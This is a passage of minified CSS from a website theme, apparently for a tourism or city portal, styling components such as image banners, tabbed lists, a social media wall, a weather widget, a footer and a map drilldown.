(min-width:1280px){.be202-visual-inverse-color__container__content{top:100px;left:0;right:0;bottom:100px}}.be202-visual-inverse-color__container__content__block{background:rgba(255,255,255,.8);height:100%;padding:20px;text-align:center}.be202-visual-inverse-color__container__content__block--rev{background-color:rgba(102,102,102,.8);border-color:rgba(102,102,102,.8)}.be202-visual-inverse-color__container__content__block__inner__subtitle{margin-bottom:10px}.be202-visual-inverse-color__container__content__block__inner__title{margin-bottom:20px}.be202-visual-inverse-color__container__content__block__inner__text{margin-bottom:20px;overflow:hidden}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text a,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text a,.be202-visual-inverse-color__container__content__block__inner__text .bh001-visual__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh001-visual__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__container__content__block__inner__text a,.be202-visual-inverse-color__container__content__block__inner__text .bh103-mosaic-3-columns__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh201-tab-numbered__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh220-tab-stream__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .rich-text a{color:#fff}.be202-visual-inverse-color__container__content__block__inner__img{max-width:100%;margin:0 auto 20px}.bh150-highlight-flap{position:relative}.bh150-highlight-flap__store{text-align:center}.bh150-highlight-flap__entry{height:120px;position:relative;overflow:hidden}.bh150-highlight-flap__entry__content{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh150-highlight-flap__entry__title{text-decoration:none;color:#000}.bh150-highlight-flap__entry__img{max-height:352px}.bh150-highlight-flap__button,.bh150-highlight-flap__entry__button{margin-top:25px}.bh150-highlight-flap__button:hover,.bh150-highlight-flap__entry__button:hover{text-decoration:none}.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after{content:"";display:inline-block;vertical-align:middle}@media screen and (min-width:1024px){.bh150-highlight-flap__store{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.bh150-highlight-flap__entry{width:50%;height:450px;overflow:hidden}.bh150-highlight-flap__entry__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-height:none}}@media screen and (min-width:1280px){.bh150-highlight-flap__entry{height:550px;transition:width .4s cubic-bezier(.19,1,.22,1)}.bh150-highlight-flap__entry__content{width:600px}.desktop .bh150-highlight-flap__entry:hover{width:65%}.bh150-highlight-flap__entry__img{height:100%}}@media screen and (min-width:1024px){.bh150-highlight-flap--5-column .bh150-highlight-flap__entry{width:20%}}@media screen and (min-width:1280px){.bh150-highlight-flap--5-column .bh150-highlight-flap__entry__content{width:230px}.desktop .bh150-highlight-flap--5-column .bh150-highlight-flap__entry:hover{width:30%}}@media screen and (min-width:1024px){.bh150-highlight-flap--4-column .bh150-highlight-flap__entry{width:25%}}@media screen and (min-width:1280px){.bh150-highlight-flap--4-column .bh150-highlight-flap__entry__content{width:280px}.desktop .bh150-highlight-flap--4-column .bh150-highlight-flap__entry:hover{width:35%}}@media screen and (min-width:1024px){.bh150-highlight-flap--3-column .bh150-highlight-flap__entry{width:33.3333%}}@media screen and (min-width:1280px){.bh150-highlight-flap--3-column .bh150-highlight-flap__entry__content{width:380px}.desktop .bh150-highlight-flap--3-column .bh150-highlight-flap__entry:hover{width:45%}}@media screen and (min-width:1024px){.bh150-highlight-flap--2-column .bh150-highlight-flap__entry{width:50%}}@media screen and (min-width:1280px){.bh150-highlight-flap--2-column .bh150-highlight-flap__entry__content{width:600px}.desktop .bh150-highlight-flap--2-column .bh150-highlight-flap__entry:hover{width:65%}}.bh103-mosaic-3-columns__component-head{text-align:center}.bh103-mosaic-3-columns__btn{margin-top:40px}.bh103-mosaic-3-columns__btn:hover{text-decoration:none}.bh103-mosaic-3-columns__btn:after{content:"";display:inline-block;vertical-align:middle}.bh103-mosaic-3-columns__block{width:100%;height:100%;display:block;position:relative;overflow:hidden;height:250px}.bh103-mosaic-3-columns__block:after{content:"";display:inline-block;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);top:20px}.bh103-mosaic-3-columns__block--list{padding:45px;text-align:center;background:#cecece;min-height:250px;height:auto}.bh103-mosaic-3-columns__block__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);height:auto;width:auto;min-height:100%}.bh103-mosaic-3-columns__block__title{width:100%;bottom:20px;padding:0 20px;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);text-align:center;color:#fff}.bh103-mosaic-3-columns__block__list-title{display:block;margin-bottom:40px}@media screen and (min-width:640px){.bh103-mosaic-3-columns__block{height:380px}.bh103-mosaic-3-columns__block__title{padding:0;width:80%;margin:0 auto}}@media screen and (min-width:1024px){.bh103-mosaic-3-columns__block{height:340px}}@media screen and (min-width:1280px){.bh103-mosaic-3-columns__block{height:450px}}.bh201-tab-numbered__component-head{text-align:center;margin-bottom:40px}.bh201-tab-numbered__container{background-color:#ddd;padding:20px 0}.bh201-tab-numbered__list{position:relative}.bh201-tab-numbered__list__item{display:inline-block;margin-left:-5px}.bh201-tab-numbered__list__item:first-child{margin-left:0}.bh201-tab-numbered__trigger{padding:0 10px;border:0;text-decoration:none;cursor:pointer}.bh201-tab-numbered__trigger:after{content:"";display:block;margin:0 auto}.bh201-tab-numbered__trigger.jsIsActive{color:#fff}.bh201-tab-numbered__content{display:none;margin-top:30px}.bh201-tab-numbered__content.jsIsActive{display:block}.bh201-tab-numbered__content__btn:hover{text-decoration:none}.bh201-tab-numbered__content__btn:after{content:"";display:inline-block;vertical-align:middle}.bh201-tab-numbered__btn{margin-top:40px}.bh201-tab-numbered__btn:hover{text-decoration:none}.bh201-tab-numbered__btn:after{content:"";display:inline-block;vertical-align:middle}.bh001-visual{position:relative}.bh001-visual__component-head{text-align:center;margin-bottom:40px}.bh001-visual__btn{margin-top:40px}.bh001-visual__btn:hover{text-decoration:none}.bh001-visual__btn:after{content:"";display:inline-block;vertical-align:middle}.bh001-visual__container{position:relative}.bh001-visual__container__img-wrapper{position:relative;height:100%;overflow:hidden;height:250px}@media screen and (min-width:640px){.bh001-visual__container__img-wrapper{height:350px}}@media screen and (min-width:1024px){.bh001-visual__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.bh001-visual__container__img-wrapper{height:730px}}.bh001-visual__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:initial;min-height:100%;min-width:100%}.bh001-visual__container__content{width:100%;margin-top:-20px;padding:0 30px}@media screen and (min-width:1024px){.bh001-visual__container__content{position:absolute;top:0;left:0;height:100%;margin-top:0;padding:80px 0}}.bh001-visual__container__content__block{height:100%;background:#fff;border:solid #fff;text-align:center;overflow:hidden;padding:40px}.bh001-visual__container__content__block__index{margin-bottom:20px}.bh001-visual__container__content__block__subtitle{margin-bottom:10px;display:block}.bh001-visual__container__content__block__title{margin-bottom:20px}.bh001-visual__container__content__block__text{margin-bottom:20px}.bh001-visual__container__content__block__img{margin:0 auto 20px auto;max-width:100%}.bh001-visual__container__content__block__btn:hover{text-decoration:none}.bh001-visual__container__content__block__btn:after{content:"";display:inline-block;vertical-align:middle}.bh002-visual{position:relative}.bh002-visual__component-head{text-align:center;margin-bottom:40px}.bh002-visual__btn{margin-top:40px}.bh002-visual__btn:hover{text-decoration:none}.bh002-visual__btn:after{content:"";display:inline-block;vertical-align:middle}.bh002-visual__container{position:relative}.bh002-visual__container__img-wrapper{position:relative;height:100%;overflow:hidden;height:250px}@media screen and (min-width:640px){.bh002-visual__container__img-wrapper{height:350px}}@media screen and (min-width:1024px){.bh002-visual__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.bh002-visual__container__img-wrapper{height:730px}}.bh002-visual__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:initial;min-height:100%;min-width:100%}.bh002-visual__container__content{width:100%;position:absolute;bottom:0}@media screen and (min-width:1024px){.bh002-visual__container__content{bottom:auto;top:0;left:0;height:100%}}.bh002-visual__container__content__block{background:rgba(255,255,255,.8);width:100%;height:100%;text-align:center;position:relative;overflow:hidden;padding:20px}@media screen and (min-width:1024px){.bh002-visual__container__content__block{padding:0;border:solid rgba(255,255,255,.8);background-clip:padding-box;border-width:40px}}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.bh002-visual__container__content__block__inner__index{margin-bottom:20px;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__index{display:block}}.bh002-visual__container__content__block__inner__subtitle{margin-bottom:10px;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__subtitle{display:block}}.bh002-visual__container__content__block__inner__title{margin-bottom:20px}.bh002-visual__container__content__block__inner__text{margin-bottom:20px;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__text{display:block}}.bh002-visual__container__content__block__inner__img{margin:0 auto 20px auto;max-width:100%;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__img{display:block}}.bh002-visual__container__content__block__inner__btn{display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__btn{display:block}}.bh002-visual__container__content__block__inner__btn:hover{text-decoration:none}.bh002-visual__container__content__block__inner__btn:after{content:"";display:inline-block;vertical-align:middle}.be401-map{background-color:#ddd}.be401-map__content{padding:20px 0;text-align:center}.be401-map__map{height:620px}@media screen and (min-width:1024px){.be401-map{height:620px}.be401-map__content{padding:50px 0}}.l102-share__addthis__icon:after{content:"";display:inline-block;vertical-align:middle}.l102-share__favorite__btn:after{content:"";display:inline-block;vertical-align:middle}.l102-share__favorite__btn.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le101-article{background-color:#ddd}.le101-article__visual{position:relative;overflow:hidden}.le101-article__visual__img{position:relative;max-width:100%}.le101-article__content{padding:30px;overflow:hidden;text-align:center}.le101-article__content__label{display:none}.t201-favorite-list--map .le101-article__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le101-article__content__title{max-height:45px;margin-bottom:15px;overflow:hidden}.le101-article__content__title:hover{text-decoration:none}.le101-article__content__text{overflow:hidden}@media screen and (min-width:640px){.le101-article{max-width:1024px}}.le102-event{background-color:#ddd}.le102-event__visuals{position:relative;background:url(../img/global/loader.gif) no-repeat center #ddd}.le102-event__visuals__img__item{display:none}.le102-event__visuals__img__item:first-child{display:block}.le102-event__visuals__img__item__single{max-width:100%}.le102-event__visuals__picto{position:absolute;top:20px;right:20px}.le102-event__visuals__picto:after{content:"";display:inline-block;vertical-align:middle}.le102-event__visuals__picto.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le102-event__content{overflow:hidden;text-align:center;padding:30px;z-index:1}.le102-event__content__label{display:none}.t201-favorite-list--map .le102-event__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le102-event__content__title{margin-bottom:15px;max-height:85px;overflow:hidden}.le102-event__content__title:hover{text-decoration:none}@media screen and (min-width:640px){.le102-event{max-width:1024px}}.le001-page{background-color:#ddd}.le001-page__visual{position:relative;overflow:hidden}.le001-page__visual__img{position:relative;max-width:100%}.le001-page__visual__picto{position:absolute;top:20px;right:20px}.le001-page__visual__picto:after{content:"";display:inline-block;vertical-align:middle}.le001-page__visual__picto.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le001-page__content{overflow:hidden;text-align:center;padding:20px}.le001-page__content__label{display:none}.t201-favorite-list--map .le001-page__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le001-page__content__label__picto:after{content:"";display:inline-block;vertical-align:middle}.le001-page__content__title{max-height:85px;overflow:hidden}.le001-page__content__title:hover{text-decoration:none}@media screen and (min-width:1280px){.le001-page__content__label__picto{left:46.2%}}@media screen and (min-width:1600px){.le001-page__content__label__picto{left:47.6%}}.le201-oi__visuals{position:relative;background:url(../img/global/loader.gif) no-repeat center #ddd}.le201-oi__visuals__img__item{display:none}.le201-oi__visuals__img__item:first-child{display:block}.le201-oi__visuals__img__item__single{max-width:100%}.le201-oi__visuals__picto{position:absolute;top:20px;right:20px}.le201-oi__visuals__picto:after{content:"";display:inline-block;vertical-align:middle}.le201-oi__visuals__picto.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le201-oi__visual2__img{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);top:-25px;border-radius:50%;overflow:hidden}.le201-oi__content{position:relative;background-color:#ddd;padding:40px 40px 20px;text-align:center}.le201-oi__content__label{display:none}.t201-favorite-list--map .le201-oi__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le201-oi__content__title{overflow:hidden}.le201-oi__content__title:hover{text-decoration:none}.be311-key-point{background-color:#ddd;padding:30px 0}.be311-key-point__visual{height:100%}.be311-key-point__visual__content{text-align:center}.be311-key-point__visual__img{max-width:830px;margin:0 auto}.be311-key-point__list{height:100%}.be311-key-point__list__elem{text-align:center}.bh311-logo{text-align:center;padding:15px 0}.bh311-logo__content{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);max-width:75%;overflow:hidden}.bh311-logo__content__title{color:#000}.bh311-logo__content__title:hover{text-decoration:none}.bh311-logo__slider{position:relative;overflow:hidden;width:100%}.bh311-logo__slider__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px 50px}.bh311-logo__slider__item__title{color:#000;display:block;max-width:200px;margin:0 auto}.bh311-logo__slider__item__title:hover{text-decoration:none}.bh311-logo__slider__item__text{display:block;max-width:200px;margin:0 auto}.bh311-logo__slider__item__visual img{max-width:100%}.bh311-logo__slider__item--no-slider{-webkit-transform:none;-ms-transform:none;transform:none}.bh311-logo__slider__button-left,.bh311-logo__slider__button-right{display:none}.bh311-logo__slider__button-left{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0;cursor:pointer;border:0}.bh311-logo__slider__button-left:after{content:"";display:inline-block;vertical-align:middle}.bh311-logo__slider__button-right{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;cursor:pointer;border:0}.bh311-logo__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.bh311-logo__btn{margin-top:40px}.bh311-logo__btn:hover{text-decoration:none}.bh311-logo__btn:after{content:"";display:inline-block;vertical-align:middle}.bh311-logo .owl-carousel .owl-item img{display:inline;width:auto}.bh301-picto{position:relative;text-align:center;padding:15px 0}.bh301-picto__content{margin-bottom:20px}.bh301-picto__content__title:active,.bh301-picto__content__title:hover{text-decoration:none;color:#000}.bh301-picto__content__text{margin-top:15px}.bh301-picto__list__item{vertical-align:top;display:inline-block;width:49%}.bh301-picto__list__item__title{color:#000}.bh301-picto__list__item__title:active,.bh301-picto__list__item__title:hover{text-decoration:none;color:#000}.bh301-picto__list__item__visual:after{content:"";display:block;margin:0 auto}.bh301-picto__button{margin-top:25px}.bh301-picto__button:hover{text-decoration:none}.bh301-picto__button:after{content:"";display:inline-block;vertical-align:middle}@media screen and (min-width:1024px){.bh301-picto__list__item{text-align:center;width:10%;margin:0 25px;float:none}}.bh220-tab-stream{padding:15px 0}.bh220-tab-stream__component-head{margin-bottom:40px}.bh220-tab-stream__component-head__title:hover{text-decoration:none}.bh220-tab-stream__nav-list{padding:0}.bh220-tab-stream__nav-list__item{display:inline-block;margin-left:20px}.bh220-tab-stream__nav-list__item:first-child{margin-left:0}.bh220-tab-stream__highlight .col-md-4{margin-bottom:1.5rem}.bh220-tab-stream__highlight__btn{margin-top:30px}.bh220-tab-stream .le001-page,.bh220-tab-stream .le101-article,.bh220-tab-stream .le102-event,.bh220-tab-stream .le201-oi{height:100%}.bh220-tab-stream .dcsns-toolbar{display:none}.bh220-tab-stream__btn{margin-top:40px}.bh220-tab-stream__btn:hover{text-decoration:none}.bh220-tab-stream__btn:after{content:"";display:inline-block;vertical-align:middle}@media screen and (min-width:1024px){.bh220-tab-stream__highlight{display:none}.bh220-tab-stream__highlight.jsIsActive{display:block}}@media screen and (max-width:639px){.be501-social-wall .social-wall{display:none}}.be501-social-wall .dcsns-toolbar{line-height:1;margin:0 0 20px 0;text-align:center}.be501-social-wall .dcsns-toolbar .filter{display:inline-block;vertical-align:bottom;background-color:#ddd;margin:0;padding:0;overflow:hidden}.be501-social-wall .dcsns-toolbar .filter li{display:inline-block}.be501-social-wall .dcsns-toolbar .filter li a{display:inline-block;vertical-align:middle;float:none;background-color:#666;height:45px;margin:0;padding:0}.be501-social-wall .dcsns-toolbar .filter .f-facebook a:hover,.be501-social-wall .dcsns-toolbar .filter .f-facebook>a.selected{background-color:#3b5998}.be501-social-wall .dcsns-toolbar .filter .f-twitter a:hover,.be501-social-wall .dcsns-toolbar .filter .f-twitter>a.selected{background-color:#4ec2dc}.be501-social-wall .dcsns-toolbar .filter .link-all{width:60px;height:45px;line-height:45px;font-size:13px;font-size:1.3rem;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700;color:#fff;text-shadow:none;text-transform:uppercase;text-align:center}.be501-social-wall .dcsns-toolbar .filter .link-all.selected{background-color:#444}.be501-social-wall .dcsns-toolbar .filter .link-all:hover{background-color:#444}.be501-social-wall .dcsns-toolbar .filter li .socicon,.be501-social-wall .dcsns-toolbar .filter li img{width:45px;height:45px;padding:10px}.be501-social-wall .dc-wall{max-width:100%;-webkit-box-flex:0;-ms-flex:none;flex:none}.be501-social-wall .stream{width:300px;margin:0 auto;padding:0}@media screen and (min-width:640px){.be501-social-wall .stream{width:620px}}@media screen and (min-width:1024px){.be501-social-wall .stream{width:1000px}}@media screen and (min-width:1280px){.be501-social-wall .stream{width:1240px}}@media screen and (min-width:1600px){.be501-social-wall .stream{width:1580px}}.be501-social-wall .stream li{width:300px;margin:0 0 20px;padding:0;border:1px solid #dadada;box-shadow:none}@media screen and (min-width:640px){.be501-social-wall .stream li{width:280px;margin:0 10px 20px}}@media screen and (min-width:1024px){.be501-social-wall .stream li{width:230px}}@media screen and (min-width:1280px){.be501-social-wall .stream li{width:290px}}@media screen and (min-width:1600px){.be501-social-wall .stream li{width:375px}}.be501-social-wall .stream li .inner{padding:0}.be501-social-wall .stream li .section-intro{display:block;position:static;background-color:transparent!important;padding:0 20px 30px 80px;font-size:13px;font-size:1.3rem;color:#666;font-weight:400}.be501-social-wall .stream li .section-intro>a{display:none}.be501-social-wall .stream li .section-intro a{text-decoration:none!important;margin:0!important;font-family:Arial,sans-serif!important;font-size:13px!important;font-size:1.3rem!important;color:#666!important}.be501-social-wall .stream li .section-text{padding:20px 20px 30px;font-family:Arial,sans-serif;font-size:13px;font-size:1.3rem;color:#000}.be501-social-wall .stream li .section-thumb{display:block;float:none;margin:0}.be501-social-wall .stream li .section-thumb a{margin:0}.be501-social-wall .stream li .section-thumb img{border:0;padding:0;background:0 0}.be501-social-wall .stream li .section-user{display:none}.be501-social-wall .stream li .section-title{padding:30px 50px 0 25px;font-family:Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:400;color:#000}.be501-social-wall .stream li .section-share{display:none}.be501-social-wall .stream li>a{display:block;position:absolute;left:20px;bottom:15px}.be501-social-wall .stream li>a .icon,.be501-social-wall .stream li>a .socicon{position:static;width:45px;height:45px}.be501-social-wall .stream li .dcsns-facebook .icon,.be501-social-wall .stream li .dcsns-facebook .socicon{background-color:#3b5998;padding:12px}.be501-social-wall .stream li .dcsns-youtube .icon,.be501-social-wall .stream li .dcsns-youtube .socicon{background-color:#df1f1c;padding:12px}.be501-social-wall .stream li .dcsns-pinterest .icon,.be501-social-wall .stream li .dcsns-pinterest .socicon{background-color:#cb2528;padding:12px}.be501-social-wall .stream li .dcsns-instagram .icon,.be501-social-wall .stream li .dcsns-instagram .socicon{background-color:#413a33;padding:12px}.be501-social-wall .stream li .dcsns-twitter .icon,.be501-social-wall .stream li .dcsns-twitter .socicon{background-color:#4ec2dc;padding:12px}.be501-social-wall .stream li.dcsns-twitter a{color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter a:hover{color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .socicon{background-color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .twitter-user a,.be501-social-wall .stream li.dcsns-twitter .twitter-user a strong{font-size:13px;font-size:1.3rem;color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .twitter-user a:hover{color:#4ec2dc;text-decoration:underline}.be501-social-wall .stream li.dcsns-twitter .twitter-user a:hover strong{color:#4ec2dc;text-decoration:underline}.be501-social-wall .stream li.dcsns-facebook .section-thumb img{max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-facebook .section-text a{color:#3b5998}.be501-social-wall .stream li.dcsns-facebook .section-text a:hover{color:#3b5998;text-decoration:underline}.be501-social-wall .stream li.dcsns-youtube .section-thumb img{max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-youtube .section-text{display:none}.be501-social-wall .stream li.dcsns-pinterest .section-thumb img{max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-instagram{padding-bottom:0}.be501-social-wall .stream li.dcsns-instagram .section-thumb img{display:block;max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-instagram .section-text{margin:0;clear:both}.be501-social-wall .socicon{position:relative;top:1px;display:inline-block;font-family:socicon;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;font-size:20px;color:#fff}.be501-social-wall .socicon:empty{width:1em}.be501-social-wall [class*=" socicon-"]:before,.be501-social-wall [class^=socicon-]:before{font-family:socicon!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pagination{text-align:center}.pagination .page-numbers{padding:5px}.pagination .page-numbers:hover,.pagination .page-numbers:visited{text-decoration:none}.pagination .next:hover,.pagination .next:visited,.pagination .prev:hover,.pagination .prev:visited{text-decoration:none}.pagination .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.be301-testimony{margin-top:15px}.be301-testimony__title{text-align:center;margin-bottom:40px}.be301-testimony__content{position:relative;margin-top:50px;margin-bottom:25px;text-align:center}.be301-testimony__content--left{position:relative;text-align:center;margin-bottom:25px}.be301-testimony__content__source,.be301-testimony__content__text{margin-bottom:40px}.be301-testimony__content__button:hover{text-decoration:none}.be301-testimony__visuals{position:relative}.be301-testimony__visuals__visual{position:relative;overflow:hidden}.be301-testimony__visuals__visual2{position:absolute;overflow:hidden;bottom:-40px;right:0;max-height:150px;max-width:110px}.be301-testimony__visuals__visual2--left{position:absolute;overflow:hidden;bottom:-40px;left:0;max-height:150px;max-width:110px}@media screen and (min-width:1024px){.be301-testimony{margin-bottom:60px}.be301-testimony__content,.be301-testimony__content--left{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:170px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:210px;max-width:160px;bottom:-30px;right:-75px}.be301-testimony__visuals__visual2--left{max-height:210px;max-width:160px;bottom:-30px;left:-75px}}@media screen and (min-width:1280px){.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:675px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:440px;max-width:280px;bottom:-40px;right:-120px}.be301-testimony__visuals__visual2--left{max-height:440px;max-width:280px;bottom:-40px;left:-120px}}.l201-footer{position:relative;background-color:#fff;padding:30px 0}.l201-footer__select,.l201-footer__socials,.l201-footer__text{margin-bottom:30px}.l201-footer__lang,.l201-footer__select{position:relative}.l201-footer__lang__head,.l201-footer__select__head{cursor:pointer;border:1px solid grey;border-radius:2px;width:120px;padding-left:5px}.l201-footer__lang__list,.l201-footer__select__list{list-style:none;display:none;position:absolute;white-space:nowrap;padding-left:0;border:1px solid #000;width:120px;bottom:15px;background-color:#fff}.l201-footer__lang__list.jsActive,.l201-footer__select__list.jsActive{display:block}.l201-footer__lang__list li,.l201-footer__select__list li{padding-left:5px}.l201-footer__lang__list li:hover,.l201-footer__select__list li:hover{padding-left:5px;background-color:#00f;background-clip:border-box}.l201-footer__lang__list li a,.l201-footer__select__list li a{color:#000;display:block;width:100%}.l201-footer__lang__list li a:hover,.l201-footer__select__list li a:hover{color:#fff;text-decoration:none}.l201-footer__title{margin-bottom:20px}.l201-footer__btn-image{position:relative;max-width:288px}.l201-footer__btn-image__img{position:relative}.l201-footer__btn-image__title{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l201-footer__socials__list{margin:0 0 0 -5px;padding:0}.l201-footer__socials__item{display:inline-block;margin-left:10px;margin-bottom:10px}.l201-footer__socials__inner{display:inline-block;position:relative}.l201-footer__socials__inner:after{content:"";display:inline-block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l201-footer__copyright{margin-top:30px}.l201-footer__copyright__links,.l201-footer__copyright__text{display:inline-block}.l201-footer__copyright__links-list{list-style-type:none;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1023px){.l201-footer__copyright__links,.l201-footer__copyright__text{display:block}.l201-footer__copyright__links-list{display:block}}.contact__title{font-size:48px;font-size:4.8rem;line-height:50px;line-height:5rem;text-align:center}.contact__infos{text-align:center}.tetiere-image-title{position:relative}.tetiere-image-title__visual{position:relative;height:360px;overflow:hidden}.tetiere-image-title__visual__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:150%}.tetiere-image-title__content{position:absolute;left:30px;right:30px;bottom:30px}.tetiere-image-title__invite-scroll{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);bottom:20px;border:0;cursor:pointer}.tetiere-image-title__invite-scroll:after{content:"";display:inline-block;vertical-align:middle}.tetiere-image-title__visual-on{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}@media screen and (min-width:1024px){.tetiere-image-title{min-height:100vh;position:relative;overflow:hidden}.tetiere-image-title__content{bottom:120px}.tetiere-image-title__invite-scroll{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);bottom:30px}.tetiere-image-title__visual{position:static}.tetiere-image-title__visual__img{max-width:none;min-height:100%}.tetiere-image-title .bw001-weather{top:0}}.tetiere-image{position:relative}.tetiere-image__visual{position:relative;height:360px;overflow:hidden}.tetiere-image__visual__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:150%}@media screen and (min-width:1024px){.tetiere-image{position:relative;overflow:hidden}.tetiere-image__visual{height:550px}.tetiere-image__visual__img{max-width:none}.tetiere-image .bw001-weather{top:0}}.password-form__input__error{color:red}.password-form__input__field{display:block}.password-form__btn__submit{display:block;margin-top:10px}.favorite-input-email{text-align:center}.t211-sitemap{position:relative;margin-left:10px}.t211-sitemap__niveau1{margin-left:20px}.t211-sitemap__niveau1__list__inner{color:#000;text-transform:uppercase}.t211-sitemap__niveau1__list--children{padding-bottom:20px}.t211-sitemap__niveau2{margin-left:20px}.t211-sitemap__niveau2__list__inner{color:#000}.t211-sitemap__niveau2__list--children{padding-bottom:20px}.t211-sitemap__niveau3{margin-left:20px}.t211-sitemap__niveau3__list__inner{color:#000}.be321-contact__title{padding-bottom:30px}.bw001-weather{position:absolute;width:100%;text-align:center}.bw001-weather__row__icon-wrapper:after{content:"";display:inline-block;vertical-align:middle}.bw001-weather__row__temperature{display:inline-block;margin-left:10px}#facetwp-map{height:100vh}.drilldown{position:relative}.drilldown__panel-right{position:relative;min-height:100vh;overflow:hidden}.drilldown__list{position:relative;background-color:#fff;z-index:0;max-height:0;overflow:hidden;transition-property:max-height;transition-duration:.8s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.drilldown__list.jsIsShow{max-height:100%;overflow:visible}.drilldown.jsIsLoading:after{width:100%;height:100%;content:"";position:absolute;top:0;left:0;background:rgba(255,255,255,.7);z-index:101}.drilldown.jsIsLoading:before{content:"";position:fixed;background-image:url(../img/global/loader-dd.gif);background-size:100% 100%;width:50px;height:50px;top:50vh;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:102}@media screen and (max-width:639px){.drilldown__map{z-index:100}}@media screen and 